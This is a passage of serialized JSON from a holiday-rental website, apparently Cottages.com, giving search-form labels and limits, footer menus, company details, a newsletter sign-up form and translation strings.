(Cottages)","createdAt":"2025-05-23T07:21:10.831Z","updatedAt":"2025-05-23T07:21:10.831Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Get started","href":"https://www.cottages.com/holiday-letting","openInNew":false},"highlight":false}]}]},"closeButtonText":"Close","menuButtonText":"Menu","alertBanner":{"id":"3kZDOUBeGrFyi60udjzxIY","createdAt":"2025-11-18T15:02:01.461Z","updatedAt":"2025-12-05T13:48:07.567Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"alertBanner","contentfulIdName":"Alert banner- Cottages"},"searchForm":{"id":"Cottages frontpage Searchform","createdAt":"2022-04-28T13:54:46.634Z","updatedAt":"2024-07-23T09:22:14.223Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"searchForm","labels":{"destination":{"searchFormTitle":"Your search","inputTitle":"Search destination","accordionTitle":"Select destination","placeholder":"Enter destination","popularAreas":"Popular Areas","popularAreasExpand":"All Popular Areas","popularDestinations":"Popular Destinations","closeBtn":"Close","clearBtn":"Clear","drawerPlaceholder":"Browse by country or region","drawerLabel":"Destination","autocomplete":{"firstGroupHeading":"Destinations","secondGroupHeading":"Holiday Homes","placeholder":"Enter destination","error":"There was an error.","loading":"Loading...","noResult":"We don’t have %s in our destinations list. Try a different search or go back to our destination list.","noResultBtn":"Browse destinations","clearButtonAriaLabel":"Clear the search field"},"allOfPrefix":"All of","inputFacadeClearButtonAriaLabel":"clear","iconLabel":"Destination picker","backBtn":"Back"},"searchBar":{"searchFormSubmitBtn":"Search"},"datesSelector":{"placeholder":"Enter dates","confirm":"Apply","startDateLabel":"Start date","startDateInfoText":"Get exact prices and availability","startDatePlaceholder":"Select","startDateAriaLabel":"Date picker input","durationLabel":"Duration","durationValidationMsg":"Please select how much flexibilty in dates you wish to have","rangeLabel":"Flexibility","rangeValidationMsg":"Please choose the duration of your stay","calendarFormTitle":"Check In and Duration","clearBtn":"Clear","drawer":{"closeBtn":"Close"},"nightLabel":"night","nightsLabel":"nights","inputFacadeClearButtonAriaLabel":"clear","calendarTranslations":{"prevButtonTitle":"View previous month","nextButtonTitle":"View next month","unavailabilityHeadingText":"There aren't any available dates","unavailabilityMessageText":"We couldn't find any available dates for your trip duration. Please change the duration and try again."},"closeBtn":"Close","decline":"decline"},"partySelector":{"infants":{"validationMsg":"Please choose how many infants are going","label":"Infants","description":"Aged up to 2"},"children":{"validationMsg":"Please choose how many children are going","label":"Children","description":"Aged 3-17"},"adults":{"validationMsg":"Please choose how many adults are going","label":"Adults"},"pets":{"validationMsg":"Please choose how many pets are going","label":"Pets"},"summary":{"guest":"guest","guestPlural":"guests","pet":"pet","petPlural":"pets"},"drawer":{"heading":"Guests","closeLabel":"Close","buttonLabel":"Apply"},"partySizeInput":{"iconLabel":"Party size","placeholder":"Enter Party"},"inputFacadeClearButtonAriaLabel":"clear fields"},"summaryStrings":{"hintLabel":"Where would you like to go?","defaultPlaceholder":"Add destination, dates, guests","dateNoLocationPlaceholder":"Add destination","locationNoDatePlaceholder":"Add date for exact prices and availability","daysLabel":"days","nightLabel":"night","nightsLabel":"nights","guestLabel":"guest","guestsLabel":"guests","searchIconTitle":"Open search panel"}},"config":{"id":"Cottages config","createdAt":"2022-05-03T10:17:31.169Z","updatedAt":"2025-03-12T13:07:52.320Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"searchFormConfig","adultsMax":52,"adultsMin":1,"adultsDefault":2,"childrenMax":10,"childrenMin":0,"childrenDefault":0,"petsMax":4,"petsMin":0,"petsDefault":0,"infantsMax":10,"infantsMin":0,"infantsDefault":0,"dateMin":0,"dateMax":"2027-01-01","flexibilityOptions":[{"id":"Cottages Flexibility Options","createdAt":"2022-05-03T10:13:37.377Z","updatedAt":"2023-04-18T09:02:42.502Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","options":[{"id":"4Hlsfx84j0Ga9AyCT0cYvB","createdAt":"2022-05-03T10:13:05.496Z","updatedAt":"2025-09-24T09:22:54.222Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"+/- 3 days","value":"3"},{"id":"5XRx5gaUguubYZJlWZVbgF","createdAt":"2023-04-18T08:57:29.364Z","updatedAt":"2023-04-18T08:57:29.364Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"+/- 7 days","value":"7"},{"id":"5bOSx43u8awxON6qI4PqCx","createdAt":"2022-05-03T10:13:33.637Z","updatedAt":"2025-09-24T09:22:54.239Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"Exact Date","value":"0"}]}],"flexibilityDefault":3,"durationOptions":[{"id":"Cottages Popular Duration Options","createdAt":"2023-11-22T14:34:34.073Z","updatedAt":"2023-11-22T14:34:34.073Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","label":"Popular Durations","options":[{"id":"6ZspzkjHMMRGBLy4UzYKbI","createdAt":"2022-05-03T10:14:09.622Z","updatedAt":"2025-09-24T09:22:54.293Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"3 nights","value":"3"},{"id":"2fbWV8KQjUHhQOCodxk98X","createdAt":"2022-05-03T10:14:19.865Z","updatedAt":"2025-09-24T09:22:54.305Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"4 nights","value":"4"},{"id":"BgHwKsHCKC494LvjHBuWc","createdAt":"2022-05-03T10:14:38.106Z","updatedAt":"2025-09-24T09:22:54.320Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"7 nights","value":"7"},{"id":"7GLnH0vkuVAnAorNZNLjsS","createdAt":"2022-05-03T10:14:50.166Z","updatedAt":"2025-09-24T09:22:54.335Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"2 nights","value":"2"}]},{"id":"Cottages Other Durations","createdAt":"2023-11-22T14:34:38.446Z","updatedAt":"2023-11-22T14:34:38.446Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","label":"Other Durations","options":[{"id":"18Pu5D6KRQ3LCPBBmWsk5A","createdAt":"2023-09-11T07:38:31.777Z","updatedAt":"2023-12-15T14:03:09.537Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"1 night","value":"1"},{"id":"3292lz3ig2AbWBP1NPPFyR","createdAt":"2022-05-03T10:15:46.373Z","updatedAt":"2025-09-24T09:22:54.367Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"5 nights","value":"5"},{"id":"31pyp43jYxYFOgDOw10p7S","createdAt":"2022-05-03T10:15:56.599Z","updatedAt":"2025-09-24T09:22:54.395Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"6 nights","value":"6"},{"id":"4QwLfniOhJfUdRDvObSLcq","createdAt":"2023-08-22T10:51:32.095Z","updatedAt":"2025-09-24T09:22:54.408Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"8 nights","value":"8"},{"id":"5HjMK6Ap7phfjPenlHFOqm","createdAt":"2023-08-22T10:51:37.962Z","updatedAt":"2025-09-24T09:22:54.423Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"9 nights","value":"9"},{"id":"3zeX7EnjOidR5NAQrbvNGY","createdAt":"2022-05-03T10:16:18.527Z","updatedAt":"2025-09-24T09:22:54.434Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"10 nights","value":"10"},{"id":"5rPDqs3p9KH5dGI0OFp6rI","createdAt":"2022-05-03T10:16:43.592Z","updatedAt":"2025-09-24T09:22:54.515Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"14 nights","value":"14"},{"id":"5J2n9kGSaTkM2ZPWSPrfrm","createdAt":"2022-05-03T10:16:55.198Z","updatedAt":"2025-09-24T09:22:54.529Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"21 nights","value":"21"},{"id":"6LKK5MfBX5iYJGEzEEsix8","createdAt":"2022-05-03T10:17:04.600Z","updatedAt":"2025-09-24T09:22:54.541Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"28 nights","value":"28"}]}],"durationDefault":7,"accommodationTypeDefault":"cottages"}}},"footer":{"id":"Cottages footer","createdAt":"2022-03-23T09:03:45.019Z","updatedAt":"2025-10-31T12:17:01.921Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footer","panels":[{"id":"Need help","createdAt":"2022-03-23T08:56:16.210Z","updatedAt":"2023-01-20T08:31:18.327Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footerPanels","title":"Need help?","text":"If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.","cta":{"id":"Footer panel FAQ","createdAt":"2022-03-23T08:56:09.758Z","updatedAt":"2024-06-07T11:18:40.870Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"button","link":"https://www.cottages.com/contact-us-email","title":"FAQs, help and support","text":"FAQs, help and support","icon":"faq"}},{"id":"Partner with us","createdAt":"2022-03-23T08:57:27.667Z","updatedAt":"2022-03-23T08:57:27.667Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footerPanels","title":"Partner with us","text":"Thinking of letting your property? Benefit from partnering with the UK’s leading managed holiday letting agency.","cta":{"id":"Let your property","createdAt":"2022-03-23T08:57:22.813Z","updatedAt":"2024-06-07T11:19:30.542Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"button","link":"https://www.cottages.com/holiday-letting","title":"Let your property","text":"Let your property","icon":"houseHeart"}},{"id":"Book with confidence","createdAt":"2022-03-23T08:58:32.756Z","updatedAt":"2023-03-28T12:18:11.543Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footerPanels","title":"Book with confidence","text":"We're committed to maintaining a high standard of service to our customers by abiding by ABTA's Code of Conduct","secondaryText":"Membership numbers L4801","icon":"abta","cta":{"id":"Read full details","createdAt":"2022-03-23T08:58:29.408Z","updatedAt":"2022-03-23T08:58:29.408Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"button","link":"/book-with-confidence","title":"Read full details","text":"Read full details","icon":"shield"}}],"menu":{"id":"Footer menu","createdAt":"2022-03-30T08:50:41.957Z","updatedAt":"2022-03-30T08:54:46.827Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menu","menuItems":[{"id":"Company","createdAt":"2022-03-30T08:48:38.869Z","updatedAt":"2024-06-07T08:10:04.851Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Company Title","createdAt":"2022-03-30T08:48:33.618Z","updatedAt":"2023-09-12T08:06:25.956Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Company","openInNew":false},"highlight":false,"subMenu":[{"id":"About Cottages.com","createdAt":"2022-03-23T09:00:23.548Z","updatedAt":"2023-02-01T13:29:48.202Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"About Cottages.com (LYP)","createdAt":"2023-02-01T13:28:53.158Z","updatedAt":"2023-02-01T13:28:53.158Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"About Cottages.com","href":"https://www.cottages.com/info/about","openInNew":false,"rel":"alternate"},"highlight":false},{"id":"About Awaze","createdAt":"2022-03-23T09:02:04.873Z","updatedAt":"2025-09-24T09:23:14.617Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"About Awaze","createdAt":"2022-03-28T13:35:32.559Z","updatedAt":"2025-09-24T09:23:14.633Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"About Awaze","href":"https://www.awaze.com/","openInNew":true},"highlight":false},{"id":"Press and media","createdAt":"2022-03-23T09:02:24.377Z","updatedAt":"2023-02-01T13:31:08.586Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Press and media (LYP)","createdAt":"2023-02-01T13:30:44.283Z","updatedAt":"2023-02-01T13:30:44.283Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Press and media","href":"https://www.cottages.com/press","openInNew":false},"highlight":false}]},{"id":"Customer Information","createdAt":"2022-03-30T08:52:32.306Z","updatedAt":"2024-10-03T08:15:59.868Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Customer Information Title","createdAt":"2022-03-30T08:51:39.468Z","updatedAt":"2022-03-30T08:51:39.468Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Customer Information","openInNew":false},"highlight":false,"subMenu":[{"id":"FAQs, help and support","createdAt":"2022-03-23T09:06:45.324Z","updatedAt":"2022-03-28T13:35:40.376Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","highlight":false,"link":{"id":"FAQs, help and support","createdAt":"2022-03-28T13:35:39.237Z","updatedAt":"2025-08-13T08:53:46.821Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"FAQs, help and support","href":"/contact-us-email","openInNew":false}},{"id":"Important holiday information","createdAt":"2022-03-23T09:07:03.007Z","updatedAt":"2022-03-28T13:35:42.739Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","highlight":false,"link":{"id":"Important holiday information","createdAt":"2022-03-28T13:35:41.705Z","updatedAt":"2022-03-28T13:35:41.705Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Important holiday information","href":"/info/important-holiday-information","openInNew":false}},{"id":"Insurance","createdAt":"2022-03-23T09:07:28.098Z","updatedAt":"2022-03-28T13:35:44.319Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","highlight":false,"link":{"id":"Insurance","createdAt":"2022-03-28T13:35:43.694Z","updatedAt":"2022-03-28T13:35:43.694Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Insurance","href":"/info/travel-insurance","openInNew":false}},{"id":"Booking conditions","createdAt":"2022-03-23T09:08:23.526Z","updatedAt":"2022-03-28T13:35:47.302Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","highlight":false,"link":{"id":"Booking conditions","createdAt":"2022-03-28T13:35:46.351Z","updatedAt":"2022-03-28T13:35:46.351Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Booking conditions","href":"/legal/booking-conditions","openInNew":false}}]},{"id":"Inspiration","createdAt":"2022-03-30T08:53:50.840Z","updatedAt":"2024-06-07T08:26:31.084Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Inspiration Title","createdAt":"2022-03-30T08:52:58.030Z","updatedAt":"2023-07-12T10:12:01.703Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Inspiration","openInNew":false},"highlight":false,"subMenu":[{"id":"Travel guides","createdAt":"2022-03-23T09:09:14.438Z","updatedAt":"2023-02-01T13:43:46.097Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Travel guides (Cottages)","createdAt":"2023-02-01T13:42:44.408Z","updatedAt":"2024-06-07T08:21:37.053Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Travel guides","href":"https://www.cottages.com/blog","openInNew":false},"highlight":false},{"id":"Our collections","createdAt":"2022-03-23T09:09:38.770Z","updatedAt":"2023-02-01T13:48:22.051Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Our collections (Cottages)","createdAt":"2023-02-01T13:47:55.417Z","updatedAt":"2023-07-03T08:15:11.874Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Our collections","href":"https://www.cottages.com/collections","openInNew":false},"highlight":false},{"id":"Our breaks","createdAt":"2022-03-23T09:09:26.546Z","updatedAt":"2023-02-01T13:47:20.846Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Our breaks (Cottages)","createdAt":"2023-02-01T13:46:49.107Z","updatedAt":"2024-06-07T08:15:30.406Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Our breaks","href":"https://www.cottages.com/collections/short-breaks","openInNew":false},"highlight":false},{"id":"Deals and offers","createdAt":"2022-11-23T10:33:46.711Z","updatedAt":"2022-11-23T10:33:46.711Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Deals and offers","createdAt":"2022-11-23T10:33:33.677Z","updatedAt":"2025-04-23T11:38:35.092Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Deals and offers","href":"/promotions","openInNew":false},"highlight":false}]},{"id":"Policies","createdAt":"2022-03-30T08:54:43.722Z","updatedAt":"2022-03-30T08:54:43.722Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Policies Title","createdAt":"2022-03-30T08:54:12.850Z","updatedAt":"2023-07-12T10:13:30.048Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Policies","href":"/","openInNew":false},"highlight":false,"subMenu":[{"id":"Cookie policy","createdAt":"2022-03-23T09:12:49.639Z","updatedAt":"2023-02-01T14:07:13.206Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Cookie policy (Cottages)","createdAt":"2023-02-01T14:06:50.789Z","updatedAt":"2023-02-01T14:06:50.789Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cookie policy","href":"https://www.cottages.com/legal/cookie-policy","openInNew":false},"highlight":false},{"id":"Security and privacy","createdAt":"2022-03-23T09:15:03.391Z","updatedAt":"2023-02-01T14:13:25.255Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Security and privacy (Cottages)","createdAt":"2023-02-01T14:07:40.148Z","updatedAt":"2023-02-01T14:07:40.148Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Security and privacy","href":"https://www.cottages.com/legal/privacy-notice","openInNew":false},"highlight":false},{"id":"Terms of use","createdAt":"2022-03-23T09:15:21.803Z","updatedAt":"2023-02-01T14:16:39.659Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Terms of use (Cottages)","createdAt":"2023-02-01T14:15:56.961Z","updatedAt":"2023-02-01T14:15:56.961Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Terms of use","href":"https://www.cottages.com/legal/terms-of-use","openInNew":false},"highlight":false},{"id":"Modern Slavery Statement","createdAt":"2022-03-23T09:17:11.960Z","updatedAt":"2023-02-01T14:17:31.031Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Modern Slavery Statement (Cottages)","createdAt":"2023-02-01T14:17:09.217Z","updatedAt":"2024-04-23T10:44:48.807Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Modern Slavery Statement","href":"https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf","openInNew":false},"highlight":false},{"id":"Sitemap","createdAt":"2022-03-23T09:17:25.072Z","updatedAt":"2023-02-01T14:18:21.594Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Sitemap (Cottages)","createdAt":"2023-02-01T14:18:04.157Z","updatedAt":"2024-03-20T15:54:05.111Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Sitemap","href":"https://www.cottages.com/sitemap.xml","openInNew":false},"highlight":false}]}]},"socialMediaIcons":[{"id":"Twitter","createdAt":"2022-03-30T08:59:03.125Z","updatedAt":"2022-03-30T11:19:36.631Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Twitter","href":"https://twitter.com/cottagescom","openInNew":true,"rel":"noopener"},{"id":"Facebook","createdAt":"2022-03-30T08:59:22.977Z","updatedAt":"2022-08-03T07:05:19.535Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Facebook","href":"https://www.facebook.com/cottagescom","openInNew":true,"rel":"noopener"},{"id":"Instagram","createdAt":"2022-03-30T08:59:50.937Z","updatedAt":"2022-03-30T11:20:02.836Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Instagram","href":"https://instagram.com/cottagescom","openInNew":true,"rel":"noopener"},{"id":"Pinterest","createdAt":"2022-03-30T09:00:11.494Z","updatedAt":"2022-03-30T11:20:10.126Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Pinterest","href":"https://www.pinterest.co.uk/cottagescom/","openInNew":true,"rel":"noopener"},{"id":"YouTube","createdAt":"2022-03-30T09:00:32.602Z","updatedAt":"2022-03-31T13:24:01.753Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"YouTube","href":"https://www.youtube.com/channel/UCbB65-ewEUmoEuiq1jjC1qQ","openInNew":true,"rel":"noopener"},{"id":"TikTok","createdAt":"2025-10-31T12:15:58.349Z","updatedAt":"2025-10-31T12:15:58.349Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"TikTok","href":"https://www.tiktok.com/@cottages.com","openInNew":false}],"companyInformation":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Cottages.com is a trading name of Awaze Vacation Rentals Ltd.\nRegistered in England and Wales. Company Registration Number 00965389. VAT Registration Number: GB 598 22 99 77. ","nodeType":"text"},{"data":{},"marks":[],"value":"Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom ","nodeType":"text"},{"data":{},"marks":[],"value":". \n\nAwaze Vacation Rentals Ltd t/a Cottages.com is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"termsAndConditions":{"id":"Terms and conditions","createdAt":"2022-03-30T11:18:26.478Z","updatedAt":"2022-03-30T11:18:26.478Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Terms and Conditions*","href":"/legal/booking-conditions","openInNew":true}},"newsletterSignup":{"id":"Newsletter signup - CDC","createdAt":"2025-04-10T06:10:19.920Z","updatedAt":"2025-04-30T13:33:01.594Z","locale":"en-GB","spaceId":"6x44izjouk0h","contentType":"newsletterSignup","activated":true,"title":"Sign up for a chance to win £500!","text":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Stay updated on the latest deals, exclusive offers and new holiday destinations by joining the cottages.com newsletter! Register today and automatically be entered into our prize draw to win a £500 voucher.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"formId":"mcbwxp3jrcg94z70kkbhnf6rdkp4","labelFirstName":"First Name","labelLastName":"Last Name","labelEmail":"Enter your email address","buttonText":"Sign up","submittedFormTitle":"Thank you for signing up!","submittedFormText":"You will start receiving the latest news and offers to your inbox","errorMessage":"Error submitting form","termsConditionsPrivacy":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"https://www.cottages.com/competitionterms"},"content":[{"data":{},"marks":[{"type":"underline"}],"value":"Click here","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" for terms and conditions. You can opt out anytime by using the unsubscribe link in our emails. We will use your information as per our ","nodeType":"text"},{"data":{"uri":"https://www.cottages.com/legal/privacy-notice"},"content":[{"data":{},"marks":[],"value":"Privacy Notice","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"image":"https://images.ctfassets.net/6x44izjouk0h/5mkF9anHJRZmJCzYTrhHfm/73da144810b13cd96370299c2e00243b/cdc-newsletter.jpeg","requiredFirstnameText":"First Name is required","requiredLastnameText":"Last Name is required","requiredEmailText":"E-mail is required","invalidEmailText":"E-mail is invalid"},"alertBanner":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3kZDOUBeGrFyi60udjzxIY","type":"Entry","createdAt":"2025-11-18T15:02:01.461Z","updatedAt":"2025-12-05T13:48:07.567Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"alertBanner"}},"locale":"en-GB"},"fields":{"contentfulIdName":"Alert banner- Cottages"}},"bookingCta":"Book It","callToBookTelephoneNumber":"0345 268 0766"},"currentDate":"2025-12-19T16:19:53.576Z","locationMeta":{"country":"GB","language":"en","currency":"GBP","marketCode":null,"locale":"en-GB"},"groupType":"cottages","translations":{"201":"Cleaning","202":"Bed linen","6999":"Cleaning","7100":"Cleaning","7101":"Cleaning","7102":"Cleaning","7104":"Cleaning","7106":"Cleaning","7107":"Cleaning","7108":"Cleaning","7109":"Cleaning","7110":"Cleaning","7111":"Cleaning","7112":"Cleaning","7113":"Cleaning","7114":"Cleaning","7115":"Cleaning","7116":"Cleaning","7117":"Cleaning","7118":"Cleaning","7120":"Cleaning","7121":"Cleaning","7122":"Cleaning","7124":"Cleaning","7126":"Cleaning","7127":"Cleaning","7128":"Cleaning","7129":"Cleaning","7130":"Cleaning","7132":"Cleaning","7134":"Cleaning","7135":"Cleaning","7139":"Cleaning","7148":"Cleaning","7149":"Cleaning","7150":"Cleaning","7151":"Cleaning","7152":"Cleaning","7154":"Cleaning","7155":"Cleaning","7156":"Cleaning","7158":"Cleaning","7159":"Cleaning","7160":"Cleaning","7162":"Cleaning","7163":"Cleaning","7165":"Cleaning","7168":"Cleaning","7171":"Cleaning","7172":"Cleaning","7173":"Cleaning","7177":"Cleaning","7178":"Cleaning","7179":"Cleaning","7180":"Cleaning","7181":"Cleaning","7185":"Cleaning","7186":"Cleaning","7188":"Cleaning","7189":"Cleaning","7190":"Cleaning","7191":"Cleaning","7192":"Cleaning","7193":"Cleaning","7194":"Cleaning","7195":"Cleaning","7196":"Cleaning","7197":"Cleaning","7198":"Cleaning","7199":"Cleaning","7200":"Cleaning","7201":"Cleaning","7204":"Cleaning","7205":"Cleaning","7207":"Cleaning","7208":"Cleaning","7209":"Cleaning","7210":"Cleaning","7212":"Cleaning","7213":"Cleaning","7220":"Cleaning","7223":"Cleaning","7224":"Cleaning","7226":"Cleaning","7227":"Cleaning","7228":"Cleaning","7229":"Cleaning","7231":"Cleaning","7232":"Cleaning","7233":"Cleaning","7234":"Cleaning","7235":"Cleaning","7236":"Cleaning","7237":"Cleaning","7238":"Cleaning","7239":"Cleaning","7240":"Cleaning","7241":"Cleaning","7242":"Cleaning","7243":"Cleaning","7244":"Cleaning","7245":"Cleaning","7247":"Cleaning","7250":"Cleaning","7252":"Cleaning","7253":"Cleaning","7266":"Cleaning","7287":"Cleaning","7293":"Cleaning","8018":"Cleaning","8019":"Cleaning","8172":"Cleaning","8173":"Cleaning","8612":"Cleaning","8613":"Cleaning","8614":"Cleaning","8615":"Cleaning","8616":"Cleaning","8617":"Cleaning","8618":"Cleaning","8622":"Cleaning","8653":"Cleaning","8659":"Cleaning","8662":"Cleaning","8663":"Cleaning","8665":"Cleaning","8666":"Cleaning","8701":"Cleaning","8803":"Cleaning","8804":"Cleaning","8812":"Cleaning","8813":"Cleaning","8816":"Cleaning","footer.location-selector.close":"Close location selector","footer.location-selector.heading":"Select your location","footer.location-selector.summary":"Your selected location is {location} and currency will be in {currency}","footer.locations.location-Austria":"Austria","footer.locations.location-Belgium":"Belgium","footer.locations.location-Croatia":"Croatia","footer.locations.location-Denmark":"Denmark","footer.locations.location-Europe":"Europe","footer.locations.location-France":"France","footer.locations.location-Germany":"Germany","footer.locations.location-Italy":"Italy","footer.locations.location-Netherlands":"Netherlands","footer.locations.location-Norway":"Norway","footer.locations.location-Poland":"Poland","footer.locations.location-Spain":"Spain","footer.locations.location-Sweden":"Sweden","footer.locations.location-Switzerland":"Switzerland","footer.locations.location-Uk":"United Kingdom","footer.locations.location-Usa":"United States","selected-filters-bedrooms.ariaLabel":"{bedroomMapper}+ bedrooms","selected-filters-bedrooms.text":"{bedroomMapper}+ bedrooms","selected-filters.bathrooms.ariaLabel":"{bathroomMapper}+ bathrooms","selected-filters.bathrooms.text":"{bathroomMapper}+ bathrooms","selected-filters.clear-all.ariaLabel":"Clear all","selected-filters.clear-all.text":"Clear all","selected-filters.customer-review":"Customer reviews: {rating}","selected-filters.customer-reviews.ariaLabel":"Customer reviews: {rating}","selected-filters.from-ariaLabel":"From: {minPrice}","selected-filters.from-text":"From: {minPrice}","selected-filters.selected-filter.aria-label":"Selected filters list","selected-filters.selected-filter.title":"Selected filters","selected-filters.stars":"{mapGradeParamToNumber} stars","selected-filters.stars.ariaLabel":"{mapGradeParamToNumber} stars","selected-filters.to-ariaLabel":"To: {maxPrice}","selected-filters.to-text":"To: {maxPrice}","filters.all-features.aria-label":"All features list","filters.all-features.feature-group":"All features","filters.all-features.heading":"All 